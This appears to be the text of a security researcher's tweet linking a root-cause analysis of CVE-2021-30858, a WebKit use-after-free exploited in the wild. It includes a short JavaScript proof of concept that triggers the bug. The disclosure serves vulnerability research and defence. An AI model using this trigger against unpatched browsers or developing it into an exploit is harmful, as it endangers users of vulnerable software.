 Maddie Stone
@maddiestone
RCA for WebKit itw 0-day CVE-2021-30858
#itw0days
I do love me a tweetable poc:
var fontFace1 = new FontFace("font1", "", {});
var fontFaceSet = new FontFaceSet([fontFace1]);
fontFace1.family = "font2";
Traducir Tweet
googleprojectzero.github.io
CVE-2021-30858: Use-after-free in WebKit
Information about 0-days exploited in-the-wild!